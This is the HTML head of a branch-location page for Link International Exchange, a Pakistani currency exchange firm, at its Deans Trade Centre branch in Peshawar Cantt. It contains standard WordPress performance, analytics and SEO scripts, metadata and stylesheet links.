

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/
body_size: 52287
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deans Trade Centre link currency exchange Peshawar Cantt Branch - Link International Exchange || We offer best exchange rates</title>
	<meta name="description" content="Deans Trade Centre link currency exchange Branch Peshawar Cantt Link International Exchange || We offer best exchange rates" />
	<link rel="canonical" href="https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deans Trade Centre Branch Peshawar Cantt" />
	<meta property="og:description" content="Deans Trade Centre link currency exchange Branch Peshawar Cantt Link International Exchange || We offer best exchange rates" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="article:publisher" content="https://www.facebook.com/Linkinternationalexchange" />
	<meta property="article:modified_time" content="2025-04-03T07:57:46+00:00" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2019-10-31-at-12.29.37-PM-q3ax0ce8t1c096d3f3gg8wzf7dpyj48dyzzw2ifmqo.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/","url":"https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/","name":"Deans Trade Centre link currency exchange Peshawar Cantt Branch - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/#primaryimage"},"image":{"@id":"https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2019-10-31-at-12.29.37-PM-q3ax0ce8t1c096d3f3gg8wzf7dpyj48dyzzw2ifmqo.jpeg","datePublished":"2023-11-30T05:40:45+00:00","dateModified":"2025-04-03T07:57:46+00:00","description":"Deans Trade Centre link currency exchange Branch Peshawar Cantt Link International Exchange || We offer best exchange rates","breadcrumb":{"@id":"https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/#primaryimage","url":"https://www.linkexchange.com.pk/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2019-10-31-at-12.29.37-PM-q3ax0ce8t1c096d3f3gg8wzf7dpyj48dyzzw2ifmqo.jpeg","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2019-10-31-at-12.29.37-PM-q3ax0ce8t1c096d3f3gg8wzf7dpyj48dyzzw2ifmqo.jpeg"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/deans-trade-centre-link-exchange-branch-peshawar-cantt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Deans Trade Centre Branch Peshawar Cantt"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768895075' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-18447-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-18447.css?ver=1768895075' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-sticky-frontend-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1768895075' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-21429-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-21429.css?ver=1768896220' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768895074' type='text/css' media='all' />
